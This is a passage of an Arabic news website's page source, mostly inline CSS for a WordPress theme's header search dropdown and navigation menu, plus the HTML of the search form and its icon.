                    border-bottom-color: #ffffff;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_34 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_34 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_34 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:13px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_34 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: var(--rtl-news-magazine-accent);
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .result-msg a:hover{
                    color: #000000;
                }.tdi_34 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info,
				.tdi_34 .td-next-prev-wrap{
					text-align: right;
				}.tdi_34 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_34 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--rtl-news-magazine-accent);
				
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_34 .td-module-title a{
					color: #000000;
				}body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: var(--rtl-news-magazine-accent) !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_34 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_34 .result-msg{
                    padding: 10px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_34 .td-module-container:before{
					bottom: -5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 5px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					margin: 0px;
				
					font-family:IBM Plex Sans Arabic !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .td_block_inner{
                    text-align: right;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
